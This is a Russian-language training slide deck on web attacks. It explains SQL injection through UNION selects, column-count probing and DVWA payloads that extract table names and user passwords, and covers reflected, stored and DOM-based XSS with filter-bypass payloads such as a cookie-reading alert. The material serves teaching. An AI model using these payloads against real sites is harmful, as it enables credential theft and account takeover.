Slide 1
SQL инъекция — это один из самых доступных способов взлома сайта.
Суть таких инъекций – внедрение в данные (передаваемые через GET, POST запросы или значения Cookie) произвольного SQL кода. Если сайт уязвим и выполняет такие инъекции, то по сути есть возможность творить с БД (чаще всего это MySQL) что угодно.

Slide 2

UNION
Команда UNION объединяет данные из
нескольких таблиц в одну при выборке.
При объединении количество столбцов во
всех таблицах должно совпадать, иначе
будет ошибка.
Имена столбцов будут такие же, как в
основной таблице, в которую добавляются
данные из других таблиц.
Внимание: если не используется ключевое слово
ALL для UNION, все возвращенные строки будут уникальными, так как по умолчанию подразумевается distinct, который удаляет неуникальные значения.

Slide 3



Немного практики
SELECT * FROM `user` WHERE id = 1 UNION
SELECT * FROM `user` WHERE id = 2
SELECT id, name FROM `user` WHERE id = 1 UNION
SELECT password, email FROM `user` WHERE id = 4
SELECT * FROM `user` WHERE id = 4 UNION SELECT password from `user` WHERE id = 3

Slide 4
Как вычислить уязвимость, позволяющую внедрять SQL инъекции?
В большинстве случаев SQL-инъекцию можно легко обнаружить, указав недопустимые параметры, например:
У нас есть тестовый веб сайт test.ru . На сайте выводится список новостей, с возможностью детального просмотра. Адрес страницы с детальным описанием новости выглядит так: test.ru/?detail=1. Т.е через GET запрос переменная detail передаёт значение 1 (которое является идентификатором записи в таблице новостей).
Изменяем GET запрос на ?detail=1' или ?detail=1". Далее пробуем передавать эти запросы серверу, т.е заходим на test.ru/?detail=1' или на test.ru/?detail=1".
Тестировать можно следующие варианты: test.ru/?detail=4+OR+1 test.ru/?detail=4+-- test.ru/?detail=4+UNION+SELECT+*+FROM+news+WHERE+id=4

Slide 5
Если Ошибку Не Выдало — Могут Быть Следующие Причины: 1.SQL Инъекции Здесь Нет — Фильтруются Кавычки, Или Просто Стоит Преобразование В (Int) 2.Отключен Вывод Ошибок.

Slide 6

Пример ошибки, возникающей при проверке уязвимости:
https://e3e5.com/article.php?id=445
https://e3e5.com/article.php?id=445’

Slide 7

как это работает внутри: REQUEST : $id = $_GET['id']; ID = 445’ $query = "SELECT * FROM Article WHERE id=$id”; Скрипт поймет это как SELECT * FROM Article WHERE id=445’ Если все же ошибку вывело — ура! Мы нашли первый вид SQL инъекции — числовой входящий параметр.
https://e3e5.com/article.php?id=445’

Slide 8
Подбираем количество полей
UNION SELECT vs GROUP BY
Подбор полей делается очень просто, достаточно посылать такие запросы:
SELECT * FROM `user` WHERE id=1 UNION SELECT 1,2,3,4,5,6#
GROUP BY
Зачастую бывает, что полей может быть 20 или 40 или даже 60. Чтобы нам каждый раз не перебирать их, используем GROUP BY
Если запрос
http://sqlinj/index1.php?id=1 GROUP BY 2#
не выдал ошибок, значит кол-во полей больше 2. Пробуем:
http://sqlinj/index1.php?id=1 GROUP BY 8#
Оп, видим ошибку, значит кол-во полей меньше 8.

Slide 9

Рассмотрим несколько примеров в приложении DVWA
Проверяем на уязвимость;
1’
Проверяем количество столбиков;
Проверяем версию базы данных;
1' order by 2# | 1' union select 1,2,3#
1' union select null, version()#
Узнать назву базы данных;
1' union select 1, database()#
Как узнать пароли юзеров ?
1' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password,0x0a) from users#
Как узнать названия таблиц в базе данных?
1' union select null, concat(table_name) from information_schema.tables WHERE table_schema = 'dvwa'#

Slide 10

Что такое XSS-уязвимость?
XSS (англ. Cross-Site Scripting — «межсайтовый скриптинг») — довольно распространенная уязвимость, которую можно обнаружить на множестве веб-приложений. Ее суть довольно проста, злоумышленнику удается внедрить на страницу JavaScript-код, который не был предусмотрен разработчиками. Этот код будет выполняться каждый раз, когда жертвы (обычные пользователи) будут заходить на страницу приложения, куда этот код был добавлен.

Slide 11

Как устроена уязвимость?
Mожно добавить JavaScript-код в поле ввода, текст из которого сохраняется и в дальнейшем отображается на странице для всех пользователей. Это может быть поле для ввода информации о себе на странице профиля социальной сети или комментарии на форуме.

Slide 12
Типы XSS
Цель XSS-атаки всегда заключается в выполнении вредоносного JavaScript скрипта в браузере жертвы.
XSS-атаки часто подразделяются на три типа:
Хранимые (постоянные) XSS, где вредоносная строка берет свое начало из базы данных веб-сайта.
Отражённые (непостоянные) XSS, где вредоносная строка порождается из запроса жертвы.
DOM-модели XSS, где уязвимость возникает в коде на стороне клиента, а не на стороне серверного кода

Slide 13
Где искать XSS? Как с ней бороться?
В первую очередь стоит проверять на XSS-уязвимости те места на сайте, в которых у обычного пользователя есть возможность повлиять на контент. Если он может добавить в какое-то место определенный текст, он сможет попытаться добавить и JavaScript-код. Давайте это рассмотрим на конкретном примере.
open
https://playground.learnqa.ru/demo/xss
Input in search
<script>alert(123)</script>
Input in url
<script>alert(document.cookie)</script>

Slide 14
Скрипт выполняется на стороне жертвы; Скрипт не размещен на сайте.
Reflected XSS (Отраженные атаки ) также иногда называют непостоянными.
Непостоянный XSS имеет место, когда данные, предоставляемые Web-клиентов в строке запроса или HTML форме, используются для генерации ответа клиенту без обработки этих данных.
low
<script>alert("It is my xss ")</script>
medium
<sc<script>ript>alert("It is my xss ")</script>
high
<img src=x onMouseOver = alert("It is my xss”)>

Slide 15

Stored XSS(Хранимый XSS )
Хранимый XSS возможен, когда злоумышленнику удается внедрить на сервер вредоносный код, выполняющийся в браузере каждый раз при обращении к оригинальной странице. Классическим примером этой уязвимости являются форумы, на которых разрешено оставлять комментарии в HTML формате без фильтров.
low
medium
<script>alert("It is my xss ")</script>
high
<img src=x onMouseOver = alert("It is my xss”)>

Slide 16
DOM-Based XSS
XSS в DOM-модели возникает на стороне клиента во время обработки данных внутри JavaScript-сценария. Данный тип XSS получил такое название, поскольку реализуется через DOM (Document Object Model) — не зависящий от платформы и языка программный интерфейс, позволяющий программам и сценариям получать доступ к содержимому HTML и XML-документов, а также изменять содержимое, структуру и оформление таких документов. При некорректной фильтрации возможно модифицировать DOM атакуемого сайта и добиться выполнения JavaScript-кода в контексте атакуемого сайта.

Slide 17
Какое влияние оказывает XSS?
Злоумышленник, использующий уязвимость межсайтового скриптинга, обычно может:
Выдавать себя за пользователя-жертву или маскироваться под него
Взломать сеанс пользователя
Совершать несанкционированные действия
Украсть конфиденциальную информацию
Захватите учетные данные пользователя.
Захват нажатий клавиш
Внедрить на сайт функции трояна.
medium
</select><body onload=alert("SS")></script>
high
#<script>alert('XSS');</script>

Slide 18
Различные исследования и исследования показали, что до 50% веб-сайтов уязвимы для уязвимости DSS Based XSS.
Фильтры на стороне сервера не имеют значения
Одно из самых больших различий между уязвимостями XSS на основе DOM и Reflected или Stored XSS заключается в том, что XSS на основе DOM не может быть остановлено серверными фильтрами. Причина довольно проста; все, что написано после «#» (hash), никогда не будет отправлено на сервер.
Так сложилось исторически что hash, введенный для простой прокрутки HTML-страницы до определенного элемента, впоследствии стал использоваться разработчиками JavaScript на страницах с AJAX для отслеживания страниц и различных других вещей, и в основном стал называться hash-bang «#!».
Благодаря такому дизайну ничего после хеша не будет отправлено на сервер. Это означает, что вся защита на стороне сервера в коде не будет работать для уязвимостей DSS Based XSS.

